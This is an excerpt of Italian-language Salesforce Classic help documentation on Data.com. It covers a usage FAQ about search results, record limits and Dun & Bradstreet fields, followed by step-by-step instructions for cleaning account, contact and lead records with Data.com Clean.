

\* I campi D&B che determinano il reddito annuale non sono accessibili sui record Società D&B. Vengono utilizzati solo per popolare il campo Reddito annuale per account e lead.

### VEDERE ANCHE:

[Come viene determinato il settore per i record in Data.com?](#page-1181-0) [Personalizzazione delle mappature dei campi Data.com a Salesforce](#page-1732-0) [Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0)

# <span id="page-1204-0"></span>Domande frequenti sull'uso di Data.com

Di seguito sono riportate le risposte ad alcune domande poste di frequente dagli utenti di Data.com.

### IN QUESTA SEZIONE:

- [Come si visualizzano informazioni complete e pertinenti sui risultati della ricerca Data.com?](#page-1205-0)
- [Che tipo di utente Data.com sono?](#page-1205-1)
- [Come posso migliorare i risultati della ricerca Data.com?](#page-1205-2)
- [Perché vedo delle società che non ho cercato nei risultati delle ricerche in Data.com?](#page-1205-3)
- [Qual è il limite di record Data.com che posso aggiungere a Salesforce?](#page-1206-0)
- [Durante l'aggiunta di record CRM da Data.com, come posso sapere quali valori di campo hanno](#page-1206-1) [dati Data.com?](#page-1206-1)
- [Che cosa indica il valore del campo Sito account in un record account?](#page-1206-2)
- [Perché il campo Ownership ha valore Private anche se una società è notoriamente pubblica?](#page-1206-3)
- [Esiste una discrepanza fra i numeri indicati dai campi Employees e Contacts di un record account.](#page-1207-0) [Come mai?](#page-1207-0)
- [Uso Data.com e vedo un valore vuoto o uno zero \(0\) nei campi Dipendenti e Reddito. Come](#page-1207-1) [mai?](#page-1207-1)
- [Perché alcuni lead contengono un valore vuoto o uno zero \(0\) nei campi Reddito annuale e](#page-1207-2) [Numero di dipendenti dopo che ho utilizzato la funzione di completamento automatico di](#page-1207-2) [Pulitura Data.com?](#page-1207-2)
- [Quando utilizzo il filtro Dipendenti o Reddito per circoscrivere i risultati della ricerca di account o referenti, ottengo molti meno](#page-1208-0) [risultati del previsto. Come mai?](#page-1208-0)
- [Perché alcuni record account e società D&B hanno D-U-N-S Number identici?](#page-1208-1)
- [Che differenza c'è fra i campi Sito account e Tipo di sede?](#page-1208-2)
- [Perché viene visualizzato il messaggio Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo](#page-1208-3) [record?](#page-1208-3)
- [Perché appare il messaggio Impossibile pulire questo record perché si dispone di accesso limitato ai dati impostato dall'amministratore?](#page-1209-0)

VEDERE ANCHE:

[Ricerche di Data.com](#page-1179-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# <span id="page-1205-0"></span>Come si visualizzano informazioni complete e pertinenti sui risultati della ricerca Data.com?

Il numero dei dettagli disponibili per risultati di ricerca che superano le dieci pagine è stato ridotto, al fine di assicurare la protezione dei dati.

Per visualizzare informazioni complete e pertinenti sugli account nei risultati di ricerca:

- **•** Limitare la ricerca utilizzando i filtri sul lato sinistro della pagina. Eliminare i risultati che non sono direttamente attinenti alla propria ricerca consente di avere un numero inferiore di risultati più mirati. Ad esempio, la selezione degli account di livello dirigenziale nella divisione vendite di una società riduce il numero di pagine da 50 a 4, elencando solo gli account che si stanno effettivamente cercando.
- **•** Ordinare i risultati della ricerca in modo che l'obiettivo della stessa venga visualizzato nelle prime pagine. Ad esempio, ordinare la colonna Aggiornati consente di visualizzare per primi gli account aggiornati più di recente.

<span id="page-1205-1"></span>Dopo che sono stati identificati gli account che si stanno cercando, acquistarli aggiungendoli o esportandoli in Salesforce da Data.com. Verranno visualizzati i dettagli completi relativi agli account e ai referenti acquistati e aggiunti all'organizzazione.

# Che tipo di utente Data.com sono?

È facile scoprirlo. Dalle impostazioni personali, digitare *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, Immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.Il campo Tipo di utente Data.com identifica l'utente come utente Data.com o utente Data.com List. Se il campo è vuoto, non si dispone di una licenza utente Data.com.

Per visualizzare rapidamente una definizione del proprio tipo di utente Data.com, fare clic sull'icona delle informazioni (i) accanto al campo.

VEDERE ANCHE:

<span id="page-1205-2"></span>[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0) [Domande frequenti sull'uso di Data.com](#page-1204-0) [Ricerca delle impostazioni personali](#page-20-0)

# Come posso migliorare i risultati della ricerca Data.com?

È semplice; utilizzare i [modificatori di ricerca](#page-1180-0). Per visualizzare gli esempi, fare clic sull'icona delle informazioni (i) sopra ogni campo di ricerca Data.com. È utile anche [salvare le ricerche che si utilizzano di frequente](#page-1178-0).

### <span id="page-1205-3"></span>VEDERE ANCHE:

[Ricerche di Data.com](#page-1179-0)

# Perché vedo delle società che non ho cercato nei risultati delle ricerche in Data.com?

Per le ricerche di account, i risultati di Data.com ottenuti si basano sul nome della società, sul sito Web della società controllante e delle eventuali filiali e controllate della società controllante; per questo motivo, tra i risultati possono comparire società che non sono state cercate. Ad esempio, se per trovare Sun Microsystems si inserisce *Sun Microsystems* o *sun.com* nel campo Sito Web o società, tra i risultati figurerà anche Oracle Corporation, in quanto Oracle è la società controllante di Sun Microsystems.

VEDERE ANCHE: [Ricerche di Data.com](#page-1179-0) [Domande frequenti sull'uso di Data.com](#page-1204-0)

# <span id="page-1206-0"></span>Qual è il limite di record Data.com che posso aggiungere a Salesforce?

Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti Prospector**. Nella sezione Utenti Data.com, individuare il proprio nome e vedere qual è il limite mensile e quanto record sono già stati aggiunti o esportati durante il mese. L'amministratore imposta la soglia mensile, che scade alla fine di ogni mese, indipendentemente dal fatto che si sia raggiunto il limite o meno.

Per gli utenti Data.com List, il nome appare anche nella sezione Utente Data.com List della pagina. Una volta utilizzati i record che possono essere aggiunti in un mese, si condividono i record aggiunti da un gruppo con altri utenti List dell'organizzazione. Il gruppo dell'organizzazione ha un limite: pertanto, se un Utente Data.com List raggiunge il limite, gli altri Utenti Data.com List non possono più aggiungere record. I gruppi List scadono un anno dopo l'acquisto.

Se l'aggiunta di un insieme di record provoca il superamento del limite, un messaggio segnalerà il numero di record che è ancora possibile aggiungere. Se è comunque necessario aggiungere altri record, rivolgersi all'amministratore.

### <span id="page-1206-1"></span>VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0)

# Durante l'aggiunta di record CRM da Data.com, come posso sapere quali valori di campo hanno dati Data.com?

Consultare gli argomenti della guida che definiscono i campi su quei record. Tutti i campi abilitati per i dati Data.com sono identificati.

- **•** [Campi account](#page-1067-0)
- **•** [Campi referente](#page-1122-0)
- **•** [Campi lead](#page-1311-0)

### <span id="page-1206-2"></span>VEDERE ANCHE:

### [Domande frequenti sull'uso di Data.com](#page-1204-0)

### Che cosa indica il valore del campo **Sito account** in un record account?

Headquarters/Parent indica che una società è un'entità giuridica con altre sedi.

Single location indica che una società è una sede centrale senza altre sedi, e che può essere un'entità giuridica a sé stante.

Branch indica che una società non è un'entità a sé stante, ma una filiale che fa capo a una sede centrale o a una società controllante.

<span id="page-1206-3"></span>VEDERE ANCHE: [Che differenza c'è fra i campi Sito account e Tipo di sede?](#page-1208-2) [Domande frequenti sull'uso di Data.com](#page-1204-0)

### Perché il campo **Ownership** ha valore **Private** anche se una società è notoriamente pubblica?

Dun & Bradstreet (D&B), la società che fornisce questi dati, tiene traccia delle informazioni relative alla proprietà solo per le sedi centrali o le società controllanti. Se la sede centrale o la società controllante di una società per azioni ha delle società controllate, ad esempio

filiali, queste saranno contraddistinte dal valore Private a meno che non siano quotate in borsa autonomamente. Il valore sarà Private anche se il tipo di proprietà è sconosciuto.

### VEDERE ANCHE:

[Che cosa indica il valore del campo Sito account in un record account?](#page-1206-2) [Domande frequenti sull'uso di Data.com](#page-1204-0)

# <span id="page-1207-0"></span>Esiste una discrepanza fra i numeri indicati dai campi **Employees** e **Contacts** di un record account. Come mai?

Le ragioni possono essere diverse.

- Il numero di dipendenti è disponibile solo per i record con un valore Headquarter/Parent nel campo Account Site. Questo significa che una filiale può avere un valore di zero nel campo Employees pur avendo numerosi referenti.
- **•** Il campo Employees nei record account mostra il numero totale di dipendenti di una società, comprese tutte le filiali e le società controllate. Il numero dei referenti, invece, si riferisce solo ai referenti presenti in quella sede specifica. Pertanto, una sede centrale con 5.000 dipendenti in tutte le sue varie sedi potrebbe avere solo 3.000 referenti presso la sede centrale propriamente detta.
- **•** Il totale dei Dipendenti è derivato da Dun & Bradstreet (D&B) e generalmente non comprende i dipendenti a contratto. Il totale dei Referenti e i dati correlati provengono dalla comunità Data.com e spesso comprendono i dipendenti a contratto, purché dispongano di un indirizzo email valido presso la società.

### <span id="page-1207-1"></span>VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0)

### Uso Data.com e vedo un valore vuoto o uno zero (0) nei campi Dipendenti e Reddito. Come mai?

Dun & Bradstreet (D&B) raccoglie dati sul reddito solo per le sedi centrali e le sedi uniche; quindi, per i record associati alle filiali non sarà indicato alcun valore nel campo Reddito annuale dei record account e lead o nel campo Volume di vendite annuale dei record Società D&B.

Analogamente, D&B non dispone sempre di dati verificati relativi al numero di dipendenti delle filiali e delle sedi uniche, e quindi il campo Numero di dipendenti dei record lead, il campo Dipendente dei record account o il campo Numero di dipendenti – Totale dei record Società D&B potrebbe non contenere alcun valore.

### <span id="page-1207-2"></span>VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0)

# Perché alcuni lead contengono un valore vuoto o uno zero (0) nei campi **Reddito annuale** e **Numero di dipendenti** dopo che ho utilizzato la funzione di completamento automatico di Pulitura Data.com?

Pulitura Data.com ha migliorato la ricerca di corrispondenze basata sulle sedi e, di conseguenza, i referenti vengono ora associati alla loro sede effettiva anziché alla sede centrale dell'organizzazione. Poiché Dun & Bradstreet (D&B) raccoglie dati sul reddito solo per le sedi centrali, i lead associati a una filiale o a una sede unica non conterranno alcun valore nel campo Reddito annuale. Analogamente, D&B non dispone sempre di dati verificati relativi al numero di dipendenti delle filiali e delle sedi uniche, e quindi il campo Numero di dipendenti dei record lead potrebbe non contenere alcun valore.

Se si desidera mappare i dati su reddito e dipendenti ai record delle filiali o delle sedi uniche anziché a quelli della sede centrale, rivolgersi all'amministratore di Salesforce.

### VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0)

# <span id="page-1208-0"></span>Quando utilizzo il filtro Dipendenti o Reddito per circoscrivere i risultati della ricerca di account o referenti, ottengo molti meno risultati del previsto. Come mai?

Dun & Bradstreet (D&B) non raccoglie dati sul reddito per le filiali e non dispone sempre di dati verificati relativi al numero di dipendenti delle filiali o delle sedi uniche. Pertanto, se si inserisce *1* come intervallo minimo nel filtro Reddito, i risultati della ricerca escluderanno tutti i record con valore di reddito pari a zero (0). Analogamente, se si inserisce *0* come intervallo minimo nel filtro Reddito, i risultati della ricerca escluderanno tutti i record con valore di reddito vuoto. Il filtro Dipendenti funziona nello stesso modo.

Se si desidera che tutti i record con valore vuoto o zero (0) per Reddito o Dipendenti siano inclusi nei risultati della ricerca filtrati, lasciare vuoto il campo Min.

VEDERE ANCHE:

<span id="page-1208-1"></span>[Che cosa indica il valore del campo Sito account in un record account?](#page-1206-2) [Campi e filtri di ricerca referenti Data.com](#page-1185-0) [Domande frequenti sull'uso di Data.com](#page-1204-0)

# Perché alcuni record account e società D&B hanno D-U-N-S Number identici?

Se una società opera in un solo Paese, la Global Ultimate (capogruppo assoluta dell'organizzazione) e la Domestic Ultimate (capogruppo assoluta dell'organizzazione a livello nazionale) sono la medesima entità, e quindi i valori nei rispettivi campi D-U-N-S Number sono uguali. Per le definizioni di tutti i campi D&B, vedere [Campi società D&B.](#page-1195-0)

### <span id="page-1208-2"></span>VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0)

### Che differenza c'è fra i campi **Sito account** e **Tipo di sede**?

Account Site è il campo presente nei record account e nella scheda account Data.com. Location Type è il campo presente nei record società D&B (i record società D&B sono disponibili per le organizzazioni che hanno acquistato Data.com Premium Prospector). Entrambi i campi contengono gli stessi valori: Single location, Headquarters/Parent e Branch.

<span id="page-1208-3"></span>VEDERE ANCHE: [Domande frequenti sull'uso di Data.com](#page-1204-0) [Record delle società D&B](#page-1194-0)

# Perché viene visualizzato il messaggio **Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo record**?

Se non è possibile modificare uno o più campi su un record account, referente o lead, verrà visualizzato questo messaggio quando si utilizza Pulitura Data.com per pulire manualmente il record. Sarà ancora possibile pulire i campi che possono essere modificati.

Chiedere all'amministratore di verificare che sia possibile aggiornare i [campi Salesforce interessanti durante la pulitura dei record,](#page-1214-0) inclusi i campi D&B. Il modo in cui l'amministratore effettua questa operazione dipende dalla versione di Salesforce utilizzata nella propria società.

- **•** Per le versioni Contact Manager Edition, Group Edition e Professional Edition, verificare che i campi si trovino sul layout di pagina appropriato.
- **•** Nelle versioni Enterprise Edition, Performance Edition e Unlimited Edition, verificare che la protezione a livello di campo per i campi interessati sia impostata su Visibile.

### VEDERE ANCHE:

[Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0) [Domande frequenti sull'uso di Data.com](#page-1204-0)

# <span id="page-1209-0"></span>Perché appare il messaggio **Impossibile pulire questo record perché si dispone di accesso limitato ai dati impostato dall'amministratore**?

Se non si dispone di accesso appropriato all'oggetto Società D&B, questo messaggio apparirà quando si utilizza Pulitura Data.com per pulire manualmente un account.

Rivolgersi all'amministratore per accertarsi di disporre di accesso in lettura all'oggetto Società D&B.

# Mantenere aggiornati i record CRM di Salesforce con Pulitura Data.com

Sfruttare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing per assicurarsi che i record Salesforce siano aggiornati e completi. È possibile pulire manualmente i record dalla pagina dei dettagli del record o da una visualizzazione elenco oppure utilizzare Pulitura Data.com per eseguire processi automatici di revisione e aggiornamento di tutti gli account, i referenti e i lead.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### IN QUESTA SEZIONE:

### [Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

Utilizzare Pulitura Data.com per aggiornare manualmente i record di account, referenti e lead. La pulitura manuale consente agli utenti di confrontare un unico record Salesforce affiancato al record Data.com corrispondente e aggiornare il record Salesforce un campo alla volta.

### [Pulitura di un elenco di record Salesforce con Pulitura Data.com](#page-1211-0)

Con Pulitura Data.com è possibile selezionare record di account, referenti e lead da un elenco e pulirli tutti contemporaneamente. Per pulire i record di un elenco è necessaria una licenza di Pulitura Data.com.

### [Aggiornamento dei record Società D&B](#page-1213-0)

Se l'organizzazione non utilizza i processi di Pulitura Data.com per aggiornare i record Società D&B, è possibile aggiornare manualmente i record per ottenere i dati D&B più recenti. I record Società D&B sono disponibili nelle organizzazioni che utilizzano Data.com Premium Prospector o Data.com Premium Clean.

### [Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0)

### [Stati di Pulitura Data.com](#page-1215-0)

Se si utilizza Data.com Prospector o Pulitura Data.com, i record di account, referenti e lead in Salesforce hanno un campo Stato pulitura che indica lo stato di pulitura del record rispetto a Data.com.

### [Che informazioni fornisce lo stato di Pulitura Data.com su un record?](#page-1219-0)

Il campo Stato pulitura di un record account, referente e lead indica in che modo i dati del record vengono confrontati con i dati di Data.com. Se si fa clic sull'icona accanto allo stato si visualizzano ulteriori dettagli sullo stato, oltre ad opzioni per aggiornare lo stato. A seconda dello stato, è anche possibile pulire alcuni record direttamente dal campo Stato pulitura.

### [Informazioni sulla pulitura dei record con Pulitura Data.com](#page-1220-0)

Quando si pulisce un record, si confrontano i dati di Salesforce con le informazioni in Data.com. Vi sono diversi importanti concetti da capire in merito a questo processo, ad esempio come selezionare i record corrispondenti e come contrassegnare i record Data.com come errati.

### [Aggiunta manuale di informazioni a un singolo account, referente o lead](#page-1237-0)

Se è necessario provare se le regole di pulitura Data.com funzionano, è possibile aggiungere manualmente le informazioni a un singolo record Salesforce.

# <span id="page-1210-0"></span>Pulitura manuale di record con Pulitura Data.com

Utilizzare Pulitura Data.com per aggiornare manualmente i record di account, referenti e lead. La pulitura manuale consente agli utenti di confrontare un unico record Salesforce affiancato al record Data.com corrispondente e aggiornare il record Salesforce un campo alla volta.

Con Pulitura Data.com è possibile pulire i record in diversi modi. Gli utenti possono pulire i singoli record manualmente o pulire gruppi di record da una visualizzazione elenco. L'organizzazione può inoltre pulire batch di record utilizzando i processi di Pulitura automatici. La pulitura manuale funziona per tutti i record di account, referenti e lead cui si ha accesso in Salesforce e non solo per quelli precedentemente aggiunti da Data.com. La pulitura manuale è disponibile alle organizzazioni che hanno acquistato Pulitura Data.com e a tutti gli utenti Salesforce dotati di licenza Data.com Prospector.

- Nota: Se si puliscono i record account con Data.com Prospector o Pulitura Data.com, Data.com converte le valute diverse dal dollaro USA in USD ogni mese, il che può determinare la variazione dei valori nel campo Reddito annuale. Per le organizzazioni che utilizzano valute diverse dal dollaro USA, il campo Reddito annuale viene ignorato quando si determina lo stato di pulitura di un record (in questo modo il valore del campo Stato pulitura non cambia). Viene inoltre rimosso il valore del campo Reddito annuale nei record account e nella pagina di confronto di pulitura.
- **1.** Aprire il record e controllare il relativo campo Stato pulitura. È possibile pulire il record manualmente anche se il suo stato è Sincronizzato. Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight, può essere possibile fare corrispondere il record a un record diverso di Data.com.
	- Suggerimento: Dal campo Stato pulitura si possono ricavare anche altre informazioni sullo stato (ad esempio i campi con dati diversi in Data.com) prima di procedere alla pulitura del record. È sufficiente fare clic sull'icona di stato  $\left( \bigcirc \right)$  per visualizzare un popup con le istruzioni per la pulitura.
- **2.** Fare clic su **Pulitura** per aprire la pagina di confronto e confrontare il record di Salesforce con quello di Data.com.
- **3.** Confrontare i due record affiancati. Si noterà un segno di spunta accanto a tutti i valori dei campi Data.com corrispondenti a quelli del record di Salesforce.
- **4.** Selezionare la casella di controllo accanto a tutti i valori di Data.com da accettare.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per pulire i record degli account:

**•** "Modifica" per gli account

Per pulire i record dei referenti:

- **•** "Modifica" per i referenti
- Per pulire i record dei lead:
- **•** "Modifica" per i lead
- **5.** Se si utilizza il servizio di individuazione delle corrispondenze DUNSRight e si desidera cercare una corrispondenza diversa da Data.com, fare clic su **Corrispondenza errata?**
- **6.** Dopo avere controllato che il record sia corretto, fare clic su **Salva** anche se non si accettano dati da Data.com. Il campo Stato pulitura indica lo stato corrente del record e l'indicazione oraria viene aggiornata a seconda dell'operazione eseguita dall'utente.
	- Nota: Se si fa clic su **Annulla**, i dati del record di Salesforce non vengono aggiornati, ma se Data.com trova una corrispondenza migliore per il record i valori dei suoi campi Stato pulitura e Chiave Data.com possono cambiare. Questi due campi riflettono sempre la migliore corrispondenza di Data.com rilevata nel processo di pulitura più recente, a prescindere dal metodo utilizzato per pulire il record.

Se l'organizzazione utilizza Data.com Premium Clean o Data.com Premium Prospector ed è stato pulito manualmente un record account o lead a cui non è ancora collegato un record Società D&B, Salesforce crea un record Società D&B (se disponibile) e lo collega al record account o lead quando si fa clic su **Salva**. Alla successiva apertura della pagina di confronto, il record collegato sarà identificato dal relativo D-U-N-S Number nel campo Record collegato Società D&B.

### VEDERE ANCHE:

[Confronto immediato fra dati Salesforce e Data.com](#page-1230-0) [Stati di Pulitura Data.com](#page-1215-0) [Aggiornamento dei record Società D&B](#page-1213-0) [Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0)

# <span id="page-1211-0"></span>Pulitura di un elenco di record Salesforce con Pulitura Data.com

### AUTORIZZAZIONI UTENTE



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Con Pulitura Data.com è possibile selezionare record di account, referenti e lead da un elenco e pulirli tutti contemporaneamente. Per pulire i record di un elenco è necessaria una licenza di Pulitura Data.com.

Con Pulitura Data.com è possibile pulire i record in diversi modi. Gli utenti possono pulire i singoli record manualmente o pulire gruppi di record da una visualizzazione elenco. L'organizzazione può inoltre pulire batch di record utilizzando i processi di Pulitura automatici.

La pulitura da un elenco funziona per tutti i record di account, referenti e lead cui si ha accesso in Salesforce e non solo per quelli precedentemente aggiunti da Data.com. Quando si fa clic sulla scheda Account, Referenti o Lead, è possibile selezionare una visualizzazione per vedere l'elenco dei record che è possibile visualizzare. L'insieme dei risultati visualizzati è denominato visualizzazione elenco. Dalla visualizzazione elenco, è sufficiente selezionare i record che si desidera pulire e Pulitura Data.com effettuerà l'operazione.

 $\lceil \mathcal{A} \rceil$ Nota: Se si stanno pulendo i record di una visualizzazione elenco standard, assicurarsi che l'amministratore del sistema abbia aggiunto il campo Stato pulitura alla visualizzazione. Se si stanno pulendo i record di una visualizzazione elenco

personalizzata creata dall'utente, l'utente stesso dovrà aggiungere il campo Stato pulitura. Se si utilizza Data.com Social Key con Account e referenti sociali, l'utente o l'amministratore possono inoltre aggiungere i campi relativi ai social network pertinenti (LinkedIn, Twitter o Facebook) alle visualizzazioni elenco referenti.

- **1.** Fare clic sulla scheda (Account, Referenti o Lead) per l'oggetto di cui si desidera pulire i record dal proprio elenco.
- **2.** Selezionare una visualizzazione dall'elenco a discesa e fare clic su **Modifica**.
- **3.** Selezionare dall'elenco i record da pulire e fare clic su **Pulitura**.
- **4.** Scegliere una delle seguenti opzioni di Pulitura.
	- **•** Aggiorna stato pulitura aggiorna il campo Stato pulitura di ogni record. Se si utilizza Social Key, al record verranno aggiunti i puntatori sociali, se disponibili.
	- **•** Aggiorna stato pulitura e compila i campi vuoti aggiorna il campo Stato pulitura di ogni record e compila i campi vuoti con i dati Data.com. Se si utilizza Social Key, al record verranno aggiunti i puntatori sociali, se disponibili.

### **5.** Fare clic su **Aggiorna**.

Viene visualizzato un messaggio di conferma con il numero dei record di cui si è trovata corrispondenza, il numero dei record aggiornati e gli eventuali errori riscontrati. Se l'organizzazione utilizza Social Key con referenti e lead, l'utente verrà anche informato se è stato possibile aggiungere i puntatori sociali.

**6.** Rivedere le modifiche apportate ai record.

Se è stata selezionata l'opzione di aggiornare solo il campo Stato pulitura e vi sono ora record con uno stato di pulitura Diverso, è possibile pulire manualmente ogni record dalla rispettiva pagina dei dettagli.

### VEDERE ANCHE:

[Stati di Pulitura Data.com](#page-1215-0) [Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0) [Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0)

# <span id="page-1213-0"></span>Aggiornamento dei record Società D&B

Se l'organizzazione non utilizza i processi di Pulitura Data.com per aggiornare i record Società D&B, è possibile aggiornare manualmente i record per ottenere i dati D&B più recenti. I record Società D&B sono disponibili nelle organizzazioni che utilizzano Data.com Premium Prospector o Data.com Premium Clean.

**1.** Aprire il record Società D&B che si desidera aggiornare. L'operazione può essere eseguita dal link nel campo Società D&B del record account o dalla visualizzazione elenco Società D&B.

**2.** Fare clic su **Aggiorna**.

VEDERE ANCHE: [Campi società D&B](#page-1195-0)



Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per aggiornare i record Società D&B:

**•** "Modifica" per gli account

# <span id="page-1214-0"></span>Quali campi di Salesforce sono influenzati da Pulitura Data.com?

# Nota:

- **•** Questi campi potrebbero essere diversi se l'organizzazione utilizza le mappature personalizzate dei campi da Data.com a Salesforce.
- **•** Se l'utente non riesce a modificare uno o più campi in un record di account, referente o lead, potrebbe ricevere il messaggio Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo record oppure Si dispone di accesso limitato ai campi account e pertanto non è possibile aggiornare tutti i campi qui visualizzati. In questo caso, chiedere assistenza all'amministratore.

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce, manualmente o mediante processi automatizzati, i campi del record vengono aggiornati con i dati di Data.com. Di seguito è riportato l'elenco dei campi che vengono aggiornati.

# Campi account



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# Campi referente

